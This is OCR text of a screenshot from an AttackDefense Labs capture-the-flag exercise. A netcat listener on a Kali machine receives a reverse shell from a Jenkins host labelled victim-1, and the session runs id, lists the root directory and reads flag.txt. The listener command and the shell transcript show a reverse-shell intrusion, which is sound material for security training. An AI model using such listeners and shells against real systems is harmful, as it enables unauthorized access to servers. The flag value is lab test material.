 AttackDefense Labs: Pentester Ac
AttackDefense-Kali
Reverse Shell Cheat Sheet | pente
Not secure
avna6d2cwsd05wtpel4bvl9ab.us-westx.attackdefenselabs.com/#/client/a2FsaQBjAG5vYXV0aA==
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
root@attackdefense:~# nc -nlvp 8080
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.83.162.3.
Ncat: Connection from 192.83.162.3:40344.
bash: cannot set terminal process group (42): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@victim-1:~/workspace/build-web-server$ id
id
uid=105(jenkins) gid=108(jenkins) groups=108(jenkins)
jenkins@victim-1:~/workspace/build-web-server$ cd /
cd /
jenkins@victim-1:/$ ls -l
ls -l
total 64
lrwxrwxrwx   1 root   root       7 Jan 14 09:43 bin -> usr/bin
drwxr-xr-x   2 root   root    4096 Apr 16  2019 boot
drwxr-xr-x   5 root   root     340 Jun 10 11:36 dev
drwxr-xr-x   1 root   root    4096 Jun 10 11:36 etc
-rw-r--r--   1 root   root      33 Mar 13 02:52 flag.txt
drwxr-xr-x   2 root   root    4096 Apr 16  2019 home
lrwxrwxrwx   1 root   root       7 Jan 14 09:43 lib -> usr/lib
lrwxrwxrwx   1 root   root       9 Jan 14 09:43 lib32 -> usr/lib32
lrwxrwxrwx   1 root   root       9 Jan 14 09:43 lib64 -> usr/lib64
lrwxrwxrwx   1 root   root      10 Jan 14 09:43 libx32 -> usr/libx32
drwxr-xr-x   2 root   root    4096 Jan 14 09:43 media
drwxr-xr-x   2 root   root    4096 Jan 14 09:43 mnt
drwxr-xr-x   1 root   root    4096 Mar 13 03:13 opt
dr-xr-xr-x 656 nobody nogroup    0 Jun 10 11:36 proc
drwx------   2 root   root    4096 Jan 14 09:44 root
drwxr-xr-x   1 root   root    4096 Jun 10 11:37 run
lrwxrwxrwx   1 root   root       8 Jan 14 09:43 sbin -> usr/sbin
drwxr-xr-x   2 root   root    4096 Jan 14 09:43 srv
-rwxr-xr-x   1 root   root     708 Mar 13 02:39 start.sh
dr-xr-xr-x  13 nobody nogroup    0 May 22 14:17 sys
drwxrwxrwt   1 root   root    4096 Jun 10 11:52 tmp
drwxr-xr-x   1 root   root    4096 Jan 14 09:43 usr
drwxr-xr-x   1 root   root    4096 Jan 14 09:44 var
jenkins@victim-1:/$ cat flag.txt
cat flag.txt
9cfc1cd89e86e2495723d9d5184e9c66
jenkins@victim-1:/$
build-web-... [Jenkins] LXTerminal 1 2 3 4 17:24